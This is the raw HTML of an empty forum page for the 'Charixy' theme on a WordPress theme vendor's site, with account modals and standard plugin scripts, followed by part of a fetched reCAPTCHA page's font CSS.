                    <path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
                </g>
            </g>
                <g>
                    <g>
                        <path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702 H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443 c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329 C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
                    </g>
                </g>
                <g>
                    <g>
                        <path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
                    </g>
                </g>
        </svg>
        </a>
    </div>
    <a class="theme_btn menu_btn btn_none" href="#" data-toggle="modal" data-target="#signup-modal">
        Join Now    </a>
            </div>
        </div>
    </nav>
<section class="checkout_area payment_area "> <div class="container"><div class="checkout_banner">
    <!--<img class="cart_left wow fadeInLeft" src="/cart_img_left.png" alt="">-->
    <img class="cart_right wow fadeInRight" src="https://exptheme.com/wp-content/themes/exptheme/assets/img//cart_img_right.png" alt="">
    <div class="section_title text-center">
        <h1 class="title-text">Charixy</h1>
    </div>
</div>
<div id="bbpress-forums" class="content-single-forum">
        

    
    
        
        
        
            
<div class="bbp-template-notice">
	<ul>
		<li>Oh, bother! No topics were found here.</li>
	</ul>
</div>

            
        
    
    
</div>
</div> </section>    <footer class="footer_area">
        <img class="f_shadow_logo" src="https://exptheme.com/wp-content/themes/exptheme/assets/img/footer_site_logo_gray.png" alt="Exp Theme">
        <div class="container">
            <div class="footer_top">
                <div class="row">
                    <div class="col-lg-4 col-sm-6">
                        <div class="f_widget about_widget">
                                                            <a href="https://exptheme.com/" class="f_logo">
                                    <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-footer.png" alt="Exp Theme">
                                </a>
                                                        <p>We are a great team with large experience of creative theme design, UI, UX and Finally the WordPress to deliver you the quality theme to focus your real purpose.</p>

                            <div class="f_social_icon">
                                        <a href="#"><i class="social_facebook" aria-hidden="true"></i></a>

        <a href="#"><i class="social_twitter" aria-hidden="true"></i></a>

    
        <a href="#"><i class="social_linkedin" aria-hidden="true"></i></a>

    
    
                                </div>
                        </div>
                    </div>
                                            <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget">
                                                                    <h3 class="f_title">Company</h3>
                                                                <ul class="list-unstyled">
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                    

                                            <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget">
                                                                    <h3 class="f_title">Resources</h3>
                                                                <ul class="list-unstyled">
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                    

                    <div class="col-lg-4 col-sm-6">
                        <div class="f_widget product_widget pl-lg-5">
                                                            <h3 class="f_title"> Our Products </h3>
                                                        <ul class="list-unstyled">
                                                                        <li>
                                            <a href="https://exptheme.com/products/haswell-responsive-multipurpose-one-multi-page-wordpress-theme/" title="Haswell &#8211; Responsive, Multipurpose One &#038; Multi Page WordPress Theme">
                                                Haswell                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/bixbang-minimalist-ecommerce-wordpress-theme-for-woocommerce/" title="Bixbang &#8211; Minimalist eCommerce WordPress Theme for WooCommerce">
                                                Bixbang                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/menticare-therapy-and-counseling-wordpress-theme/" title="Menticare &#8211; Therapy and Counseling WordPress Theme">
                                                Menticare                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/suarez-clean-minimal-modern-multi-purpose-wordpress-theme/" title="Suarez &#8211; Clean, Minimal &#038; Modern Multi-Purpose WordPress Theme">
                                                Suarez                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/organicfood-responsive-wordpress-theme/" title="OrganicFood &#8211; Responsive WordPress Theme">
                                                OrganicFood                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/medix-medical-clinic-wordpress-theme/" title="Medix &#8211; Medical Clinic WordPress Theme">
                                                Medix                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/yamato-corporate-marketing-wordpress-theme/" title="YAMATO &#8211; Corporate Marketing WordPress Theme">
                                                YAMATO                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/citycab-taxi-company-wordpress-theme/" title="CityCab &#8211; Taxi Company WordPress Theme">
                                                CityCab                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/candidate-political-campaign-wordpress-theme/" title="CANDIDATE &#8211; Political Campaign, WordPress Theme">
                                                CANDIDATE                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/giving-ngo-charity-fundraising-wordpress-theme-charity-wordpress/" title="Giving &#8211; NGO &#8211; Charity &#8211; Fundraising WordPress Theme &#8211; Charity WordPress">
                                                Giving                                            </a>
                                        </li>
                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="footer_bottom">
                <div class="row">
                    <div class="col-md-6">
                        <p>© 2016-2021 <a href="https://exptheme.com/">Exp Themes</a>. All rights reserved</p>
                    </div>
                    <div class="col-md-6">
                        <ul class="foot-btm-menu">
                            <li><a href="https://exptheme.com/privacy-policy/"> Privacy </a></li>
                            <li><a href="https://exptheme.com/terms-and-conditions/"> Terms </a></li>
                            <li><a href="https://exptheme.com/refund-policy/"> Refund Policy﻿ </a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    </div> <!-- Body wrapper -->

    <div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Login your account</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                <form action="https://exptheme.com/wp-login.php" name="registerform" id="registerform" method="post" class="login_form">
                    <div class="form-group email">
                        <input name="log" type="text" class="form-control login-email" placeholder="User name">
                    </div>
                    <!--//form-group-->
                    <div class="form-group password">
                        <input id="user_pass" name="pwd" type="password" class="form-control login-password" placeholder="Password">
                        <div class="extra">
                            <div class="checkbox remember">
                                <input id="rememder-me" type="checkbox">
                                <label for="rememder-me"> Remember me </label>
                            </div>
                            <!--//check-box-->
                            <a href="#" class="forgotten_password" id="resetpass-link" data-toggle="modal" data-target="#resetpass-modal">Lost password?</a>
                        </div>
                        <!--//extra-->
                    </div>
                    <!--//form-group-->
                    <button type="submit" name="submit" class="btn theme_btn menu_btn">Login account</button>
                </form>
                <div class="option_container">
                    Dont have an account?<a class="signup-link" id="signup-link" href="#">Create account</a>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="signup-modal" tabindex="-2" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Create your account</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                    <div id="reg-form-validation-messages"></div>
    <form id="register" class="ajax-auth login_form registerform" action="#" method="post" data-url="https://exptheme.com/wp-admin/admin-ajax.php">
        <input type="hidden" id="regsecurity" name="regsecurity" value="25c1f1ac68" /><input type="hidden" name="_wp_http_referer" value="/forums/forum/zookastudio-themes/charixy/" />        <div class="form-group">
            <input name="username" id="username" type="text" class="form-control" placeholder="User name" value="">
            <input name="FNAME" type="hidden" value="">
        </div>
        <div class="form-group">
            <input name="email" id="email" type="email" class="form-control" placeholder="Email address" value="">
            <input name="EMAIL" type="hidden" value="">
        </div>
        <!--//form-group-->
        <div class="form-group password">
            <input name="password" id="password" type="password" class="form-control signup-password" placeholder="Password" value="">
        </div>
        <!--//form-group-->
        <div class="g-recaptcha" data-sitekey="6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC"></div>
        <button type="submit" name="submit" class="btn theme_btn menu_btn">Create account</button>
        <input type="hidden" id="submit_et_form" name="submit_et_form" value="bd02266b89" /><input type="hidden" name="_wp_http_referer" value="/forums/forum/zookastudio-themes/charixy/" />    </form>
                    <div class="option_container">
                    Already have an account?<a class="signup-link" id="login-link" href="#">Login</a>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="resetpass-modal" tabindex="-2" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Recover Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                <form name="lostpasswordform" id="lostpasswordform" action="https://exptheme.com/wp-login.php?action=lostpassword" method="post" class="login_form">
                    <div class="form-group">
                        <input name="user_login" id="user_login" type="text" class="form-control" placeholder="Username or Email">
                    </div>
                    <button type="submit" name="wp-submit" id="wp-submit" class="btn theme_btn menu_btn" data-toggle="modal" data-target="#resetpass-confirm-modal">Reset Password</button>
                </form>
                <div class="option_container">
                    Wanna login to your account?<a class="signup-link" id="back-to-login-link" href="#">Login</a>
                </div>
            </div>
        </div>
    </div>
</div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exptheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://exptheme.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="dlAddons-widgets-js-extra">
/* <![CDATA[ */
var dlAddons = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","admin_url":"https://exptheme.com/wp-admin/post.php","wp_nonce":"2e2fd9172e"};
var dlAddons = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","admin_url":"https://exptheme.com/wp-admin/post.php","wp_nonce":"2e2fd9172e"};
//# sourceURL=dlAddons-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=2.0.0" id="dlAddons-widgets-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/swiper/swiper.min.js?ver=2.0.0" id="swiper-carousel-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=2.0.0" id="jquery-parallax-move-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=2.0.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=2.0.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=2.0.0" id="isotope-mode-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=2.0.0" id="jquery-masonary-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=2.0.0" id="countdown-jquery-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=2.0.0" id="dl-goodshare-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=2.0.0" id="animated_text-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.6" id="bbpress-editor-js"></script>
<script type="text/javascript" id="bbpress-engagements-js-extra">
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"67293","bbp_ajaxurl":"https://exptheme.com/forums/forum/zookastudio-themes/charixy/?bbp-ajax=true","generic_ajax_error":"Something went wrong. Refresh your browser and try again."};
//# sourceURL=bbpress-engagements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.6" id="bbpress-engagements-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://exptheme.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https://exptheme.com/wp-admin/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https://exptheme.com/checkout/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
//# sourceURL=edd-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.10.5" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/wp-knowledgebase//assets/js/jquery.livesearch.js?ver=1.3.4" id="kbe_live_search-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=2.0.0" id="dl-sticky-js-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/magnify-pop/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/wow/wow.min.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/scrollspy.js?ver=0.1.2" id="scrollspy-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/scroll/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0.0" id="exptheme-recaptcha-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/custom.js?ver=1.0.0" id="exptheme-custom-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/wp-custom.js?ver=1.0.0" id="exptheme-wp-custom-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/countdown/countdown.js?ver=1.0.0" id="countdown-js-js"></script>
<script type="text/javascript" id="gdatt-attachments-js-extra">
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"4","are_you_sure":"This operation is not reversible. Are you sure?"};
//# sourceURL=gdatt-attachments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.2_b2420_free" id="gdatt-attachments-js"></script>
<script type="text/javascript" id="tec-frontend-js-extra">
/* <![CDATA[ */
var tec_global = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","secret_key":"tec_secret_key"};
//# sourceURL=tec-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/js/frontend.js?ver=1.1.2" id="tec-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exptheme.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exptheme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC&co=aHR0cHM6Ly9leHB0aGVtZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2ig6fzgnsuh1
body_size: 49473
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
